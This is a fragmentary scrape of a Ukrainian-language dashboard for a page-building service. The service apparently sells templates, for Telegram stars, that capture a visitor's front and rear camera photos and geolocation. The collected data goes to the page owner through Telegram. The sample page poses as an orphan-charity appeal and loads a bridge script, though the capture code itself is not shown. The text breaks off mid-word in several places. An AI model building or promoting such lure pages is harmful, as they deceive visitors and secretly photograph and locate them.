 Панель керування
Керуйте вашими сторінками та даним
Ваша сторінка
Статус: Опубліковано
Ваша сторінка доступна за публічн
Публічне посилання
https://view2u.netlify.app/page.htm
Редагувати
Редактор сторінки
×
Джерело контенту
Шаблони
Двостороннє
фото(телеграм 150 зірок)
Двухстороннє фото та
геолокація(150 телеграм
зірок)
Ввести свій (очистити)
Генерація з ШІ
Опишіть вашу сторінку...
Згенерувати
HTML-код сторінки
<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,
initial-scale=1.0">
    <title>Допомога сиротам</title>
    <script src="/get-function/view2u-bridge.js" defer>
</script>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Arial', sans-serif;
        }
        body {
            background: linear-gradient(135deg, #667eea 0%,
#764ba2 100%);
            min-height: 100vh;
            padding: 20px;
        }
        .container {
            background: rgba(255, 255, 255, 0.95);
            border-radius: 20px;
            box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
Опишіть, як вдосконалити сторінку...
Відправити
Опублікувати
ані
рмацію, зібрану з вашої сторінки.
Переглянути
ння
сповіщення в Telegram.
Підключено